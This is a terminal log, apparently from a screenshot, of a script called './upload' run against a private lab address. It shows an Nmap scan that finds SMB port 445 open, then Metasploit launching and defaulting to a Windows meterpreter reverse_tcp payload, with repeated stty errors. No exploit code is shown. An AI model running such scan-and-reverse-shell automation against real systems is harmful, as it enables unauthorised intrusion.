 root@zn: ~/桌面
文件 动作 编辑 查看 帮助
┌──(root㉿zn)-[~/桌面]
└─# ./upload 192.168.159.146
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-30 19:38 CST
Nmap scan report for 192.168.159.146
Host is up (0.00042s latency).
PORT    STATE SERVICE
445/tcp open  microsoft-ds
MAC Address: 00:0C:29:BE:5C:05 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 13.23 seconds
Metasploit tip: You can use help to view all available commands
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v6.3.55-dev                          ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post       ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
msf6 > stty: 标准输入: 对设备不适当的 ioctl 操作
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作